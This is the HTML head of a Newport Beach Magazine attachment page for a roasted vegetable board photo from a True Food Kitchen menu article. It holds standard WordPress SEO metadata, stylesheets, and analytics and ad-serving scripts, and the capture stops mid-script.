

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-featured/
body_size: 14972
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Roasted Seasonal Vegetable Board2-featured - Newport Beach Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newportbeachmagazine.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.newportbeachmagazine.com/wp-content/uploads/2020/01/NB-LOGO_K-Favi.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-featured/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Roasted Seasonal Vegetable Board2-featured - Newport Beach Magazine" />
	<meta property="og:url" content="https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-featured/" />
	<meta property="og:site_name" content="Newport Beach Magazine" />
	<meta property="og:image" content="https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-featured" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-featured/","url":"https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-featured/","name":"Roasted Seasonal Vegetable Board2-featured - Newport Beach Magazine","isPartOf":{"@id":"https://www.newportbeachmagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-featured/#primaryimage"},"image":{"@id":"https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-featured/#primaryimage"},"thumbnailUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/Roasted-Seasonal-Vegetable-Board2-featured.jpg","datePublished":"2015-10-21T18:40:26+00:00","breadcrumb":{"@id":"https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-featured/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-featured/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-featured/#primaryimage","url":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/Roasted-Seasonal-Vegetable-Board2-featured.jpg","contentUrl":"https://www.newportbeachmagazine.com/wp-content/uploads/2015/10/Roasted-Seasonal-Vegetable-Board2-featured.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-featured/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.newportbeachmagazine.com/"},{"@type":"ListItem","position":2,"name":"Top Tastes From True Food Kitchen&#8217;s New Fall Menu","item":"https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/"},{"@type":"ListItem","position":3,"name":"Roasted Seasonal Vegetable Board2-featured"}]},{"@type":"WebSite","@id":"https://www.newportbeachmagazine.com/#website","url":"https://www.newportbeachmagazine.com/","name":"Newport Beach Magazine","description":"Dedicated to the city of Newport Beach, California","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.newportbeachmagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Feed" href="https://www.newportbeachmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Comments Feed" href="https://www.newportbeachmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newport Beach Magazine &raquo; Roasted Seasonal Vegetable Board2-featured Comments Feed" href="https://www.newportbeachmagazine.com/top-tastes-from-true-food-kitchens-new-fall-menu/roasted-seasonal-vegetable-board2-featured/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.newportbeachmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=bb9bff8686a803cdf757eaa125fc90fd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1763113594' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newportbeachmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newportbeachmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newportbeachmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.newportbeachmagazine.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.newportbeachmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newportbeachmagazine.com/wp-json/wp/v2/media/8376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newportbeachmagazine.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.newportbeachmagazine.com/?p=8376' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Ftop-tastes-from-true-food-kitchens-new-fall-menu%2Froasted-seasonal-vegetable-board2-featured%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newportbeachmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newportbeachmagazine.com%2Ftop-tastes-from-true-food-kitchens-new-fall-menu%2Froasted-seasonal-vegetable-board2-featured%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newportbeachmagazine.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="google-site-verification" content="lXys40RdzjHdyXVT_F9bpKRpJ8w_94yMV6PIi7NkxWA" />
<meta name="msvalidate.01" content="154948AF075307D56747591B4EEE2929" />

<style>body{position: inherit !important;}</style>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18249485-8']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-eftPa-cIMsK52"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-eftPa-cIMsK52.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/4827017/NBMag_Box_1', [300, 250], 'div-gpt-ad-1473202055871-0').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_10', [300, 250], 'div-gpt-ad-1473202055871-1').addService(googletag.pubads());
        googletag.defineSlot('/4827017/nbmag_box_11_new', [300, 250], 'div-gpt-ad-1622756741961-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_12_new', [300, 250], 'div-gpt-ad-1622756775207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_13_new', [300, 250], 'div-gpt-ad-1622756798977-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_14_new', [300, 250], 'div-gpt-ad-1622756820885-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_15_new', [300, 250], 'div-gpt-ad-1622756839726-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_16_new', [300, 250], 'div-gpt-ad-1622756861020-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_17_new', [300, 250], 'div-gpt-ad-1622756885280-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_18_new', [300, 250], 'div-gpt-ad-1622756907725-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/nbmag_box_19_new', [300, 250], 'div-gpt-ad-1622756927327-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_2', [300, 250], 'div-gpt-ad-1473202055871-11').addService(googletag.pubads());
    googletag.defineSlot('/4827017/nbmag_box_20_new', [300, 250], 'div-gpt-ad-1622756945642-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.defineSlot('/4827017/NBMag_Box_3', [300, 250], 'div-gpt-ad-1473202055871-13').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_4', [300, 250], 'div-gpt-ad-1473202055871-14').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_5', [300, 250], 'div-gpt-ad-1473202055871-15').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_6', [300, 250], 'div-gpt-ad-1473202055871-16').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_7', [300, 250], 'div-gpt-ad-1473202055871-17').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_8', [300, 250], 'div-gpt-ad-1473202055871-18').addService(googletag.pubads());
    googletag.defineSlot('/4827017/NBMag_Box_9', [300, 250], 'div-gpt-ad-1473202055871-19').addService(googletag.pubads());
    var adSlot = googletag.defineSlot('/4827017/nbm2019-leaderboard-1', [[300, 250], [728, 90]], 'div-gpt-ad-1614212577072-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
        addSize([980, 690], [728, 90]).
        addSize([640, 480], [728, 90]).
		addSize([320, 0], [300, 250]).
        addSize([0, 0], [300, 250]).
        // Fits browsers of any size smaller than 640 x 480
        build();
      adSlot.defineSizeMapping(mapping);
	  
var adSlot = googletag.defineSlot('/4827017/nbmag_970x90_1', [[970, 90], [300, 250]], 'div-gpt-ad-1638402942555-0').addService(googletag.pubads());
	var mapping = googletag.sizeMapping().
        addSize([1024, 768], [728, 90]).
